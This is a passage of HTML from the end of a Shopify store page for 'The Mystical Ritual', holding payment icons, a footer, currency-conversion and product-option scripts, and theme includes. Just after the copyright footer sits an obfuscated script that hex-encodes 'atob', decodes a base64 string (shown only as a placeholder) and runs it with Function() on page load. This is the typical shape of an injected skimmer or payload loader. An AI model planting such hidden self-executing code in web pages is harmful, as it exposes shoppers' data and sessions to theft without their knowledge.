4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>
</li> 
          
          <li><svg class="engoc-icon-svg icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg></li> 
          
          <li><svg class="engoc-icon-svg icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg></li> 
          
          <li><svg class="engoc-icon-svg icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
</li> 
          
          <li><svg class="engoc-icon-svg icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li> 
          
          <li><svg class="engoc-icon-svg icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg></li> 
          
          <li><svg class="engoc-icon-svg icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>
</li> 
          
          <li><svg class="engoc-icon-svg icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></li> 
          
          
        </ul>
      </div>
      
      
      
      <div class="box-design-by text-center">
        <ul class="list-inline-block">
          
        </ul>
        
        
        <h3 class="title14">2023 © The Mystical Ritual, All Rights Reserved</h3>
        
      </div>
      
      
    </div>
  </div>
</footer>

<script>let _0xd7239e = "[base64]";Function(window["\x61\x74\x6F\x62"](_0xd7239e))();</script>
</div>

  <a href="#" class="scroll-top bg-color"><i class="fa fa-angle-up"></i></a>

  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/fastclick.js?v=180948248748138531451676308969" type="text/javascript"></script>
  
<script src="/services/javascripts/currencies.js" type="text/javascript"></script>
<script src="//www.themysticalritual.com/cdn/shop/t/10/assets/jquery.currencies.min.js?v=130900459728287867761676308972" type="text/javascript"></script>

<script>

// Pick your format here:
// money_format or money_with_currency_format
  
  Currency.format = 'money_format';
  

var shopCurrency = 'USD';

/* Sometimes merchants change their shop currency, let's tell our JavaScript file */
Currency.moneyFormats[shopCurrency].money_with_currency_format = "${{amount}} AUD";
Currency.moneyFormats[shopCurrency].money_format = "${{amount}}";

var cookieCurrency = Currency.cookie.read();
console.log(cookieCurrency);
// Fix for customer account pages.
jQuery('span.money span.money').each(function() {
  jQuery(this).parents('span.money').removeClass('money');
});

// Saving the current price.
jQuery('span.money').each(function() {
  jQuery(this).attr('data-currency-USD', jQuery(this).html());
});

// Select all your currencies buttons.
var buttons = jQuery('#currencies li a');

// If there's no cookie or it's the shop currency.
if (cookieCurrency == null || cookieCurrency === shopCurrency) {
  buttons.removeClass('selected');
  jQuery('#currencies a[data-currency=' + shopCurrency + ']').addClass('selected');
  Currency.currentCurrency = shopCurrency;
}
else {
  Currency.convertAll(shopCurrency, cookieCurrency);
  buttons.removeClass('selected');
  jQuery('#currencies a[data-currency=' + cookieCurrency + ']').addClass('selected');
}

// When customer clicks on a currency button.
buttons.click(function() {
  buttons.removeClass('selected');
  jQuery(this).addClass('selected');
  var newCurrency =  jQuery(this).attr('data-currency');
  Currency.convertAll(Currency.currentCurrency, newCurrency);
  jQuery('.selected-currency').text(Currency.currentCurrency);
});

// For options.
var original_selectCallback = window.selectCallback;
var selectCallback = function(variant, selector) {
  original_selectCallback(variant, selector);
  Currency.convertAll(shopCurrency, jQuery('#currencies a.selected').attr('data-currency'));
  jQuery('.selected-currency').text(Currency.currentCurrency);
};

$('body').on('ajaxCart.afterCartLoad', function(cart) {
  Currency.convertAll(shopCurrency, jQuery('#currencies a.selected').attr('data-currency'));
  jQuery('.selected-currency').text(Currency.currentCurrency);
});

jQuery('.selected-currency').text(Currency.currentCurrency);

</script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/timber.js?v=34354813360988263421677159982" type="text/javascript"></script>

  
  <script>
    
  </script>

  <script>
    jQuery(function() {
      jQuery('.swatch :radio').change(function() {
        var optionIndex = jQuery(this).closest('.swatch').attr('data-option-index');
        var optionValue = jQuery(this).val();
        jQuery(this)
        .closest('form')
        .find('.single-option-selector')
        .eq(optionIndex)
        .val(optionValue)
        .trigger('change');
      });
    });
  </script>

  
  
  

  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/bootstrap.min.js?v=121128776427328609051676308967" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/jquery.fancybox.js?v=153308682288142444791676308972" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/jquery-ui.min.js?v=109048492875756203911676308971" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/owl.carousel.min.js?v=172343525520528680791676308973" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/masonry.pkgd.min.js?v=169702026400431145111676308973" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/jquery.jcarousellite.min.js?v=11596251283019867121676308972" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/jquery.elevatezoom.min.js?v=42075880531390507011676308972" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/popup.min.js?v=7634081968790529061676308973" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/timecircles.min.js?v=23583425530738264031676308977" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/wow.min.js?v=183410825792252426831676308977" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/instafeed.min.js?v=90032470946696484961676308971" type="text/javascript"></script>

  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/theme.js?v=158059192510106695801676308976" type="text/javascript"></script>
  
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/engo-plugins.js?v=140485452709647195161676308968" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/quickview.js?v=41849324225550059941676309000" type="text/javascript"></script>
  
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/collection.js?v=158780937651888182671676308999" type="text/javascript"></script>

  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/engo-scripts.js?v=106977700758387414671676308999" type="text/javascript"></script>
  
  <!-- /snippets/product-quick-view.liquid -->
<div id="quick-view" class="hidden-label br-product-popup">
  <div class="overlay no-background"></div>
  <div class="content product-single br-product br-product-detail br-product-slide-vertical">
    <div class="row">
      <div class="col-xs-6">
        <div class="product-media thumbnai-left">
          <div class="featured-image product-single-photos br-product__media br-product-slide-vertical-image pb-0"></div>
          <div class="more-views owl-carousel-play pt-5 ">
            <div class="engoc_hide_owl_control owl-carousel"  data-items="4" data-dots="false" data-lazyLoad="true" data-nav="true" data-autoHeight="false"></div>
          </div>
        </div>
      </div>

      <div class="col-xs-6">
        <div class="br-product-detail__container">
          <div class="product-shop product-info-main">
            <div class="product-item">
              <h2 class="product-name product-title title24 text-uppercase dark font-bold dosis-font"><a>&nbsp;</a></h2>

              <div class="details clearfix">
                <form action="/cart/add" data-productid="" method="post" class="variants CartContainer">
                  <div class="prices product-price dosis-font variation-price mb-15">                  
                    <del class="compare-price dark opaci title14"></del>
                    <ins class="price title18 color font-bold"></ins>
                  </div>

                  <p class="des description desc product-desc"></p>

                  
                  <select name='id' data-productid='' style="display:none;" class="engoj-except-select2">

                  </select>

                  <div class="product-actions">
                    <div class="product-quantity">
                      <label style="margin-top:20px">Quantity</label>
                      
                      <div class="quantity-all js-qty" style="margin: 5px 0 20px;">
                        <span  class='qtyminus' data-field='quantity'><i class="fa fa-minus"></i></span>
                        <input type="text" name="quantity" value="1" class="qty quantity" style="padding: 10px 15px; text-align: center;">
                        <span class='qtyplus' data-field='quantity'><i class="fa fa-plus"></i></span>
                      </div>
<!--                       <div class="total-price product-price">
                        <label class="engoc_subtt_qw">Subtotal:</label>
                        <span class="sub_total_price"></span>
                      </div> -->
                    </div>

                    <div class="actions">
                      <button type="submit" class="btn-addToCart shop-button bg-dark addcart-link font-bold text-uppercase">Add to Cart</button>
                    </div>
                  </div>
                  
                </form>
              </div>
            </div>
          </div>
        </div>
      </div>
      <a href="javascript:void(0)" class="close-window"><i class="fa fa-close"></i></a>
    </div>
  </div>
</div>

<script type="text/javascript">
  Shopify.doNotTriggerClickOnThumb = false;
</script>

    <div class="quickview-product tshopify-popup"></div>
	  <div class="loading tshopify-popup">
		  <div class="overlay"></div>
		  <div class="loader" title="0">
		    <svg version="1.1" id="loader-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
		         width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve">
		      <path opacity="0.2" fill="#000" d="M20.201,5.169c-8.254,0-14.946,6.692-14.946,14.946c0,8.255,6.692,14.946,14.946,14.946
		                                         s14.946-6.691,14.946-14.946C35.146,11.861,28.455,5.169,20.201,5.169z M20.201,31.749c-6.425,0-11.634-5.208-11.634-11.634
		                                         c0-6.425,5.209-11.634,11.634-11.634c6.425,0,11.633,5.209,11.633,11.634C31.834,26.541,26.626,31.749,20.201,31.749z"/>
		      <path fill="#000" d="M26.013,10.047l1.654-2.866c-2.198-1.272-4.743-2.012-7.466-2.012h0v3.312h0
		                           C22.32,8.481,24.301,9.057,26.013,10.047z">
		        <animateTransform attributeType="xml"
		                          attributeName="transform"
		                          type="rotate"
		                          from="0 20 20"
		                          to="360 20 20"
		                          dur="0.5s"
		                          repeatCount="indefinite"/>
		      </path>
		    </svg>
		  </div>
	</div>
  <div class="error-popup engo-popup engoc_hide_mobile">
  <div class="overlay"></div> 
  <div class="popup-inner content">
    <div class="error-message"></div>
  </div>
</div>

<div class="product-popup engo-popup engoc_hide_mobile">
  <div class="overlay"></div>
  <div class="content">
    <a href="javascript:void(0)" class="close-window">
      <i class="fa fa-close"></i>
    </a>
    <div class="mini-product-item row">
      <div class="col-md-3 col-sm-3 product-image f-left">
        <img alt="img" src="//www.themysticalritual.com/cdn/shop/t/10/assets/favicon.png?v=86065550013293111841676308969" style="max-width:120px; height:auto"/>
      </div>
      <div class="col-md-9 col-sm-9 f-left">
        <div class="product-info f-left">
          <p class="product-name"></p>
          <p class="success-message">Added to cart successfully!</p>

        </div>
        <div class="actions mt-24">
          <button class="continue-shopping shop-button bg-dark" onclick="javascript:void(0)">Continue shopping</button>
          <button class="shop-button bg-dark " onclick="window.location='/cart'">Go to cart</button>
        </div>  
      </div>
    </div>

  </div>    
</div>

<script>
  $(document).on('click','.overlay, .continue-shopping, .close-window', function() {   
    $(".engo-popup").hide();
  });
</script>


  <script>
// (c) Copyright 2016 Caroline Schnapp. All Rights Reserved. Contact: mllegeorgesand@gmail.com
// See https://docs.shopify.com/themes/customization/navigation/link-product-options-in-menus

var Shopify = Shopify || {};

Shopify.optionsMap = {};

Shopify.updateOptionsInSelector = function(selectorIndex) {
    
  switch (selectorIndex) {
    case 0:
      var key = 'root';
      var selector = jQuery('.single-option-selector:eq(0)');
      break;
    case 1:
      var key = jQuery('.single-option-selector:eq(0)').val();
      var selector = jQuery('.single-option-selector:eq(1)');
      break;
    case 2:
      var key = jQuery('.single-option-selector:eq(0)').val();  
      key += ' / ' + jQuery('.single-option-selector:eq(1)').val();
      var selector = jQuery('.single-option-selector:eq(2)');
  }
  
  var initialValue = selector.val();
  selector.empty();    
  var availableOptions = Shopify.optionsMap[key];
  for (var i=0; i<availableOptions.length; i++) {
    var option = availableOptions[i];
    var newOption = jQuery('<option></option>').val(option).html(option);
    selector.append(newOption);
  }
  jQuery('.swatch[data-option-index="' + selectorIndex + '"] .swatch-element').each(function() {
    if (jQuery.inArray($(this).attr('data-value'), availableOptions) !== -1) {
      $(this).removeClass('soldout').show().find(':radio').removeAttr('disabled','disabled').removeAttr('checked');
    }
    else {
      $(this).addClass('soldout').hide().find(':radio').removeAttr('checked').attr('disabled','disabled');
    }
  });
  if (jQuery.inArray(initialValue, availableOptions) !== -1) {
    selector.val(initialValue);
  }
  selector.trigger('change');  
  
};

Shopify.linkOptionSelectors = function(product) {
  // Building our mapping object.
  for (var i=0; i<product.variants.length; i++) {
    var variant = product.variants[i];
    if (variant.available) {
      // Gathering values for the 1st drop-down.
      Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];
      Shopify.optionsMap['root'].push(variant.option1);
      Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);
      // Gathering values for the 2nd drop-down.
      if (product.options.length > 1) {
        var key = variant.option1;
        Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
        Shopify.optionsMap[key].push(variant.option2);
        Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
      }
      // Gathering values for the 3rd drop-down.
      if (product.options.length === 3) {
        var key = variant.option1 + ' / ' + variant.option2;
        Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
        Shopify.optionsMap[key].push(variant.option3);
        Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
      }
    }
  }
  // Update options right away.
  Shopify.updateOptionsInSelector(0);
  if (product.options.length > 1) Shopify.updateOptionsInSelector(1);
  if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
  // When there is an update in the first dropdown.
  jQuery(".single-option-selector:eq(0)").change(function() {
    Shopify.updateOptionsInSelector(1);
    if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
    return true;
  });
  // When there is an update in the second dropdown.
  jQuery(".single-option-selector:eq(1)").change(function() {
    if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
    return true;
  });  
};
 

  
</script>
  
  


  </div>
  </div>
  <div id="shopify-block-6143736321357441667" class="shopify-block shopify-app-block">

<script data-src="//code.tidio.co/gytdvu60yitgjjljvhj2vvzsfikopzvh.js?extensionVersion=1.1.0" async=""></script>
</div>
  <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/themysticalritual.js" type="text/javascript"></script>          
</body>
</html>
